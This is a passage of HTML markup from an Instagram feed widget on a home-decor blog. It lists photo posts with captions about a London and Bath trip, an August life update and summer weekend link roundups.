	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOn5u0MgGit/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&#038;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&#038;oe=6912FA8F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;}">
			<span class="sbi-screenreader">September in London 🇬🇧 We enjoyed the cafes, museu</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="September in London 🇬🇧 We enjoyed the cafes, museums, parks and gardens, building facades, and cultural charm. Also lucked out with mostly fine weather but of course there was a spot of rain - it is London after all ☔️. We also spent two days in Bath and attended the Jane Austen festival - I’ll write a blog post all about it. It was my fourth trip to London and my favorite so far. Enjoy this tiny glimpse of this splendid city." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18068037599183254" data-date="1756678714">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOCS-8bkkC8/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&#038;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&#038;oe=6912DD07"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;}">
			<span class="sbi-screenreader">August life update posted on the blog today, with </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="August life update posted on the blog today, with the weekend roundup. Fresh new links are there including an article filled with ideas on how mix the color green in interiors, and the Southern Living idea house layered with inspiring patterns." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18063756653183186" data-date="1753047567">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DMWFHmozOSv/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&#038;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&#038;oe=6912F3AA"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;}">
			<span class="sbi-screenreader">Happy summer friends. Weekend links are live and i</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy summer friends. Weekend links are live and include a list of inspiring ideas. Stop by the blog for today’s post featuring several cozy well decorated spaces." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17894866368236249" data-date="1748805287">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DKXpnM5gtDA/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&#038;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&#038;oe=6912CEE9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;}">
			<span class="sbi-screenreader">It’s time for dining al fresco! Don’t miss this ga</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="It’s time for dining al fresco! Don’t miss this garden scene by @jyoungdesignhouse featured on the weekend roundup on the blog. Happy summer!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18034978412319982" data-date="1745250994">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DItuVkdJCna/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&#038;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&#038;oe=6912D12B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;}">
			<span class="sbi-screenreader">Posted a weekend roundup of fresh links on the blo</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
